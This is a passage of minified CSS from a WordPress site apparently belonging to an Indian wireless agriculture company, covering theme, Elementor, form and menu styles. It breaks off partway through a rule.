#f1f1f5;border-radius:7px}.wp-block-search .wp-block-search__button{display:inline-block;vertical-align:middle;border:none;outline:0;background-color:var(--agriox-black,#1e1e22);text-align:center;border-radius:5px;color:#fff;padding:10px 15px;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.01em}.wp-block-latest-posts li a{color:#1e1e22}.logo .light-logo{display:none}@media (min-width:1200px){.main-header--one__bottom .main-menu--1,.main-header--one__bottom-left,.main-menu__inner{position:static}}@media only screen and (min-width:992px) and (max-width:1199px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{width:100%}.main-header--one__bottom-middel .mobile-nav__toggler{margin-left:auto}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}}@media only screen and (min-width:768px) and (max-width:991px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.sidebar{margin-top:40px;max-width:370px;width:100%}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media only screen and (max-width:767px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.sidebar{margin-top:40px;max-width:370px;width:100%}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media (max-width:1199px){.main-header--one .main-header--one__bottom-right{display:none}}@media (max-width:991px){.main-header--one__bottom-middel{width:100%}.main-header--one .mobile-nav__toggler{margin-left:auto}}@media (max-width:767px){.main-header--one__bottom .auto-container{padding-left:15px;padding-right:15px}}:root{--agriox-primary:#f1cf69;--agriox-primary:#334b35;--agriox-secondary:#6d8c54}.page-header{background-image:url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg)}:root{--agriox-base:#f1cf69;--agriox-primary:#334b35;--agriox-secondary:#6d8c54}.page-header{background-image:url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg)}}@media all{.eael-ext-scroll-to-top-wrap.scroll-to-top-hide{display:none}.eael-ext-scroll-to-top-button{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button{bottom:15px;right:15px;width:50px;height:50px;z-index:9999;opacity:.7;background-color:#000;border-radius:5px}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i{color:#fff;font-size:16px}}@media all{@font-face{font-family:awsm-jobs-icomoon;font-weight:400;font-style:normal;font-display:block}[class^=awsm-job-icon-]{font-family:awsm-jobs-icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awsm-job-icon-close-circle:before{content:"";color:#a6a6a6}.awsm-job-hide{display:none!important}.awsm-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-filter-wrap .awsm-filter-items{display:none}.awsm-filter-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;width:46px;padding:12px;border:1px solid #ccc;margin:0 10px 10px;border-radius:4px;outline:0!important}.awsm-filter-toggle svg{width:20px;height:20px}@media (min-width:768px){.awsm-filter-wrap .awsm-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-filter-toggle{display:none}}.awsm-filter-wrap .awsm-filter-item{padding:0 10px 10px}@media (max-width:768px){.awsm-filter-wrap .awsm-filter-items{width:100%}}.awsm-filter-item-search .awsm-job-search-icon-wrapper{position:absolute;right:0;top:0;width:48px;height:100%;font-size:16px;color:#ccc;line-height:48px;text-align:center}.awsm-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.noptin-optin-form-wrapper{border:4px solid #eceff1;padding:0;display:flex;background-color:#eceff1;background-position:50%;background-repeat:repeat;position:relative;box-sizing:border-box;margin:auto;max-width:100%;width:100%;overflow:hidden}.noptin-optin-form-wrapper *{box-sizing:border-box}.noptin-inpost-main-wrapper .noptin-optin-form-wrapper{margin-bottom:20px;margin-top:20px}.noptin-optin-form{width:100%;position:relative;text-align:center;display:flex;flex-direction:column;justify-content:center}.noptin-optin-form a{color:inherit!important;text-decoration:none;box-shadow:0 1px 0 0 currentColor}.noptin-optin-form.noptin-form-new-line .noptin-form-field{margin-bottom:4px}.noptin-form-header{display:flex;align-items:center;justify-content:center}.noptin-form-header.no-image .noptin-form-header-text{flex:1}.noptin-form-header .noptin-form-heading{font-size:1.9rem;font-weight:700;line-height:1.4125;padding-top:4px}.noptin-form-header .noptin-form-description{font-size:1rem;line-height:1.3;margin-top:1.125rem}.noptin-form-footer,.noptin-form-header{padding:20px;z-index:100}.noptin-form-footer .noptin-form-fields::after{content:"";clear:both;display:table}.noptin-form-footer .noptin-field-email .noptin-label,.noptin-form-footer .noptin-field-first_name .noptin-label,.noptin-form-footer .noptin-field-last_name .noptin-label{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.noptin-form-footer .noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden){width:100%;display:block;text-align:left;margin-bottom:10px}.noptin-form-footer .noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden) .noptin-form-field{display:block;width:100%;max-width:100%;min-height:calc(1.6em + .9rem + 2px);padding:.45rem 1.2rem;font-size:1rem;font-weight:300;line-height:1.6;color:#495057;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;margin:0;box-shadow:none}.noptin-form-footer .noptin-form-submit{padding:.45rem 1.2rem;font-size:1rem;line-height:1.6;border-radius:.25rem;position:relative;color:#fff;background-color:#1e73be;font-weight:400;text-align:center;vertical-align:middle;background-clip:padding-box;border:1px solid transparent;display:inline-block;flex:1 0 0%;text-transform:none;box-shadow:none}.noptin-form-footer .noptin-form-button-block{width:100%;display:block}.noptin-form-footer .noptin-form-note{font-size:14px;margin-top:10px}.noptin_feedback_error{border:1px solid #f44336;display:none;padding:10px;margin-top:10px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translateZ(0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}.elementor-swiper{position:relative}.elementor-main-swiper{position:static}.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-swiper-button-prev{left:10px}.elementor-swiper-button-next{right:10px}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer-width-fixer{width:100%}@font-face{font-family:eicons;font-weight:400;font-style:normal}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-chevron-right:before{content:""}.eicon-chevron-left:before{content:""}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-element .swiper-container .elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper-container .elementor-swiper-button-prev{left:10px}.elementor-element .swiper-container .elementor-swiper-button-next{right:10px}.elementor-element .elementor-swiper{position:relative}.elementor-element .elementor-main-swiper{position:static}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-16{--e-global-color-primary:#6EC1E4;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-5261 .elementor-element.elementor-element-caf9606 .elementor-repeater-item-5267314 .swiper-slide-bg{background-color:#fff;background-image:url(https://mobitechwireless.in/wp-content/uploads/2022/10/213075-14910521.jpg);background-size:contain}.elementor-5261 .elementor-element.elementor-element-caf9606 .swiper-slide{height:400px}.elementor-5261 .elementor-element.elementor-element-caf9606 .swiper-slide-contents{max-width:66%}.elementor-5261 .elementor-element.elementor-element-caf9606 .swiper-slide-inner{text-align:center}.elementor-5261 .elementor-element.elementor-element-40a4391{--spacer-size:74px}.elementor-5261 .elementor-element.elementor-element-83f9446 .elementor-heading-title{color:#3a8f39;font-family:Roboto,Sans-serif;font-weight:600}.elementor-5261 .elementor-element.elementor-element-3f67bb3 .elementor-button{background-color:#298535;border-radius:0 0 0 0;box-shadow:0 0 6px -1px rgba(0,0,0,.5)}.elementor-5261 .elementor-element.elementor-element-d92c2a5 .elementor-heading-title{color:#3a8f39;font-family:Roboto,Sans-serif;font-weight:600}.elementor-4719 .elementor-element.elementor-element-3609e2fc:not(.elementor-motion-effects-element-type-background){background-color:#334b35;background-position:bottom center;background-repeat:no-repeat}.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:135px 0 110px 0}.elementor-4719 .elementor-element.elementor-element-3f2969be>.elementor-widget-container{padding:0 30px 0 0}.elementor-4719 .elementor-element.elementor-element-2f787a5f>.elementor-widget-container{padding:0}.elementor-4719 .elementor-element.elementor-element-5241e056>.elementor-widget-container{margin:0 0 0 80px}.elementor-4719 .elementor-element.elementor-element-f47a795 .elementor-heading-title{color:#fff}.elementor-4719 .elementor-element.elementor-element-357a5b7{color:#dedede;font-family:Roboto,Sans-serif;font-size:17px;font-weight:400}@media (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:25.65%}.elementor-4719 .elementor-element.elementor-element-1878284a{width:23%}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:16.15%}.elementor-4719 .elementor-element.elementor-element-497f981f{width:35.157%}}@media (max-width:1024px) and (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:50%}.elementor-4719 .elementor-element.elementor-element-1878284a{width:50%}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:50%}.elementor-4719 .elementor-element.elementor-element-497f981f{width:50%}}@media (max-width:1024px){.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:80px 15px 80px 15px}.elementor-4719 .elementor-element.elementor-element-1ed92e86>.elementor-element-populated{margin:0 0 30px 0}.elementor-4719 .elementor-element.elementor-element-5241e056>.elementor-widget-container{margin:0}}@media (max-width:767px){.elementor-4719 .elementor-element.elementor-element-1878284a>.elementor-element-populated{margin:0 0 30px 0}.elementor-4719 .elementor-element.elementor-element-7019af4c>.elementor-element-populated{margin:0 0 30px 0}}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-clock-1:before{content:""}.icon-magnifying-glass:before{content:""}:root{--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%}h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}pre{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}img,svg{vertical-align:middle}label{display:inline-block}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=submit],button{-webkit-appearance:button}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}.list-unstyled{padding-left:0;list-style:none}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)/-2);margin-left:calc(var(--bs-gutter-x)/-2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/2);padding-left:calc(var(--bs-gutter-x)/2);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}}@media (min-width:1200px){.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}}.clearfix::after{display:block;clear:both;content:""}.text-center{text-align:center!important}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-chevron-up:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-square-alt:before{content:""}.fa-search:before{content:""}.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}:root{--agriox-font:"DM Sans",sans-serif;--agriox-font-2:"Averia Sans Libre",cursive;--agriox-base:#f1cf69;--agriox-primary:#334b35;--agriox-primary-rgb:51,75,53;--agriox-secondary:#6d8c54;--agriox-color-1:#687469}body,button,input,select{color:var(--agriox-color-1,#687469);font-family:var(--agriox-font,"DM Sans",sans-serif);font-size:1rem;line-height:1.5}h2,h3,h4,h5{clear:both;font-weight:700}p{margin-bottom:1.5em}i{font-style:italic}pre{background:#eee;font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}strong{color:var(--agriox-primary,#334b35)}body{background:#fff}ul{margin:0 0 .5em 3em;padding-left:1em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}a{color:var(--agriox-primary,#334b35)}button,input[type=submit]{border:1px solid;border-color:#eceae0 #eceae0 #eceae0;border-radius:3px;background:#eceae0;color:rgba(0,0,0,.8);line-height:1;padding:.6em 1em .4em}input[type=email],input[type=search],input[type=text]{color:var(--agriox-color-1,#687469);border:1px solid #eceae0;border-radius:3px;padding:3px}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}select{border:1px solid #eceae0}.page,.post{margin:0 0 0}.widget:not(:last-child){margin:0 0 1.5em}.sidebar__single ul li{position:relative}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single{position:relative;display:block;background:#f6f4ec;padding:30px 30px;border-radius:10px}@media (min-width:992px){.sidebar__single{padding:50px 50px}}.sidebar__single ul{margin:0;padding:0;list-style:none}.sidebar__single ul li{color:var(--agriox-color-1,#687469);font-size:16px;position:relative;display:block;line-height:1;position:relative;margin-bottom:20px}@media (min-width:992px){.sidebar__single ul li{margin-bottom:30px}}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single ul li a{color:inherit}.sidebar__single.recent-posts-widget-with-thumbnails ul li img{position:absolute;top:-3px;left:0;width:60px;height:auto;border-radius:10px}.sidebar__single h2{margin-bottom:25px;font-size:20px;line-height:30px;letter-spacing:-.02em}.sidebar__single .wp-block-search input[type=search]{background-color:#fff;color:var(--agriox-color-1,#687469);width:100%;padding-left:30px;border-radius:10px;font-weight:400}.sidebar__single .wp-block-search .wp-block-search__inside-wrapper{position:relative}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.row{--bs-gutter-x:30px}body{font-family:var(--agriox-font,"DM Sans",sans-serif);color:var(--agriox-color-1,#687469);font-size:18px;line-height:34px;font-weight:400}a{color:var(--agriox-black)}a{text-decoration:none}h2,h3,h4,h5{color:var(--agriox-primary,#334b35);font-weight:700;font-family:var(--agriox-font-2,"Averia Sans Libre",cursive);margin:0}p{margin:0}.list-unstyled{list-style:none;margin:0;padding:0}ul{margin-top:0;margin-bottom:0}.auto-container{position:static;max-width:1200px;padding:0 15px;margin:0 auto}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px;overflow:hidden}button{border:none;background:0 0;padding:0}.container{padding-left:15px;padding-right:15px}@media (min-width:1200px){.container{max-width:1200px}}.scroll-to-top{position:relative;display:inline-block;width:60px;height:70px;background:var(--agriox-base,#f1cf69);position:fixed;bottom:91px;right:20px;z-index:99;border-top-left-radius:10px;border-top-right-radius:10px;text-align:center;display:none;overflow:hidden}.scroll-to-top::before{position:absolute;top:0;right:0;bottom:0;width:100%;height:10px;background:rgba(var(--agriox-primary-rgb,51,75,53),.15);border-top-left-radius:10px;border-top-right-radius:10px;content:"";transform:scale(1);z-index:-1}.scroll-to-top i{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:18px;line-height:70px;transform:rotate(-90deg)}.main-header{position:relative;display:block}.main-header .logo img{image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.main-header--one{position:relative;left:0;top:0;width:100%;z-index:999}.main-menu{position:relative;z-index:91}.main-menu__inner{position:relative;display:flex;align-items:center;justify-content:space-between;-ms-flex-wrap:wrap;flex-direction:row;flex-wrap:wrap;display:none}@media (min-width:1501px){.main-menu__inner{display:flex}}.main-menu .main-menu__list,.main-menu .main-menu__list ul{margin:0;padding:0;list-style-type:none;align-items:center;display:none}.main-menu .main-menu__list>li{position:relative}.main-menu .main-menu__list>li+li{margin-left:60px}.main-menu .main-menu__list>li>a{position:relative;display:inline-block;color:var(--agriox-color-1,#687469);font-size:16px;font-weight:500;text-transform:none;font-family:var(--agriox-font,"DM Sans",sans-serif);padding-top:38px;padding-bottom:38px;z-index:1}.main-menu .main-menu__list>li>a::before{content:"";position:absolute;bottom:44px;left:0;width:100%;height:2px;background:var(--agriox-base,#f1cf69);transform:scale(0,1);transform-origin:left center;z-index:-1}.main-menu .main-menu__list>li.current-menu-ancestor>a,.main-menu .main-menu__list>li.current-menu-parent>a{transform:scale(1,1);transform-origin:right center}.main-menu .main-menu__list>li.current-menu-ancestor>a,.main-menu .main-menu__list>li.current-menu-parent>a{color:var(--agriox-primary,#334b35)}.main-menu .main-menu__list>li.current-menu-ancestor>a::before,.main-menu .main-menu__list>li.current-menu-parent>a::before{transform:scale(1,1);transform-origin:right center}.main-menu .main-menu__list li ul{position:absolute;top:100%;left:0;min-width:220px;background-color:#fff;flex-direction:column;justify-content:flex-start;align-items:flex-start;opacity:0;visibility:hidden;z-index:99;box-shadow:0 0 65px 0 rgba(0,0,0,.1);border-radius:10px;border-top-left-radius:0;border-top-right-radius:0}.main-menu .main-menu__list li ul li{flex:1 1 100%;width:100%;position:relative}.main-menu .main-menu__list li ul li+li{border-top:1px solid #f7f7f7}.main-menu .main-menu__list li ul li a{position:relative;display:block;color:var(--agriox-color-1,#687469);font-size:16px;line-height:28px;font-weight:500;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;font-family:var(--agriox-font,"DM Sans",sans-serif)}.main-menu .main-menu__list li ul li:last-child>a{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.main-menu .main-menu__list li ul li>ul{top:0;left:100%}.stricky-header{position:fixed;z-index:991;top:0;left:0;background-color:#fff;width:100%;visibility:hidden;transform:translateY(-120%);box-shadow:0 10px 60px 0 rgba(0,0,0,.05)}.stricky-header.main-menu{padding:0 0}@media (min-width:1200px){.main-menu .main-menu__list,.main-menu .main-menu__list ul{display:flex}}@media (max-width:1199px){.stricky-header{display:none!important}}.main-header--one__bottom-middel{display:flex;align-items:center}.main-header .mobile-nav__toggler{font-size:30px;color:var(--agriox-base,#f1cf69);margin-right:0;width:25px;height:20px;position:relative;border-top:2px solid var(--agriox-base,#f1cf69);border-bottom:2px solid var(--agriox-base,#f1cf69);margin-top:12px;display:block;margin-left:20px}@media (min-width:1501px){.main-header .mobile-nav__toggler{display:none}}.main-header .mobile-nav__toggler i{position:absolute;width:80%;height:2px;background-color:var(--agriox-base,#f1cf69);top:50%;right:0;transform:translateY(-50%)}.main-header .mobile-nav__toggler i::before{display:none}.mobile-nav__wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:999999;transform:translateX(-100%);-webkit-transform-origin:left center;transform-origin:left center;visibility:hidden}.mobile-nav__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.5}.mobile-nav__content{width:300px;background:var(--agriox-primary,#334b35);z-index:10;position:relative;height:100%;overflow-y:auto;padding-top:30px;padding-bottom:30px;padding-left:15px;padding-right:15px;opacity:0;visibility:hidden;transform:translateX(-100%)}.mobile-nav__content .logo-box{margin-bottom:40px;display:flex}.mobile-nav__close{position:absolute;top:20px;right:15px;font-size:18px;color:#fff}.mobile-nav__top{display:flex;align-items:center;justify-content:space-between;margin-top:20px;margin-bottom:30px}.mobile-nav__container{border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1)}.mobile-nav__social{display:flex;align-items:center}.mobile-nav__social a{font-size:16px;color:var(--agriox-base,#f1cf69)}.mobile-nav__social a+a{margin-left:30px}.mobile-nav__contact{margin-bottom:0;margin-top:20px;margin-bottom:20px}.mobile-nav__contact li{color:var(--agriox-text-dark);font-size:14px;font-weight:400;position:relative;display:flex;align-items:center;letter-spacing:.07em}.mobile-nav__contact li+li{margin-top:15px}.mobile-nav__contact li a{color:#fff}.mobile-nav__contact li>i{width:40px;height:40px;border-radius:50%;background-color:var(--agriox-base,#f1cf69);display:flex;justify-content:center;align-items:center;text-align:center;font-size:16px;margin-right:10px;color:#fff}.search-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:9999;padding-left:20px;padding-right:20px;display:flex;justify-content:center;align-items:center;transform:translateY(-110%)}.search-popup__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--agriox-primary,#334b35);opacity:.9}.search-popup__content{width:100%;max-width:560px}.search-popup__content form{display:flex;flex-wrap:wrap;position:relative;background-color:#fff;border-radius:10px;overflow:hidden}.search-popup__content form input[type=text]{width:100%;background-color:#fff;font-size:16px;border:none;outline:0;height:66px;padding-left:30px;padding-right:90px}.search-popup__content .thm-btn2{padding:0;width:68px;height:68px;display:flex;justify-content:center;align-items:center;text-align:center;position:absolute;top:0;right:-1px;border-radius:0;background-color:var(--agriox-base,#f1cf69);color:var(--agriox-primary,#334b35);border:none}.search-popup__content .thm-btn2::before{display:none}.search-popup__content .thm-btn2 i::before{margin:0;color:#fff}.main-header--one{position:relative;display:block}.main-header--one__wrapper{position:relative;display:block}.main-header--one__top{position:relative;display:block;background:#f6f4ec}.main-header--one__top .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__top-left{position:relative;display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;float:left}.main-header--one__top-left .text{position:relative;display:block}.main-header--one__top-left .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-left .social-link{position:relative;display:block;background:#eceae0;padding:5px 40px 4px;margin-left:40px}.main-header--one__top-left .social-link ul{position:relative;display:block;overflow:hidden}.main-header--one__top-left .social-link ul li{position:relative;float:left;margin-left:25px}.main-header--one__top-left .social-link ul li:first-child{margin-left:0}.main-header--one__top-left .social-link ul li a{position:relative;display:inline-block;color:#6e7673;font-size:15px}.main-header--one__top-right{position:relative;display:block;float:right;padding-top:5px}.main-header--one__top-right 